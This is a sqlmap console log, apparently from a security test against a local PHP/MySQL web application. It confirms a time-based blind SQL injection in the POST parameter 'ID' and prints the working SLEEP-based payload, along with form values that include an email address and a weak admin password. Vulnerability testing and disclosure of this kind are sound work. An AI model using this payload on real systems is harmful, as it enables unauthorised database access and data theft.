 C:\Windows\System32\cmd.exe
[17:25:43] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[17:25:44] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:25:45] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:25:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:25:48] [INFO] checking if the injection point on POST parameter 'ID' is a false positive
POST parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2603 HTTP(s) requests:
---
Parameter: ID (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: ID=(select*from(select+sleep(0)union/**/select+1)a) OR SLEEP(5) AND (8720=8720)&submit=%E7%BC%96%E8%BE%91&u
ser_admin=Admin&user_email=41864438@qq.com&user_name=%E6%80%BB%E8%B4%A6%E5%8F%B7&user_ps=123456&user_tel=333
---
[17:26:55] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:26:55] [INFO] the back-end DBMS is MySQL
[17:26:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[17:26:56] [INFO] fetched data logged to text files under 'C:\Users\fzh\AppData\Local\sqlmap\output\127.0.0.4'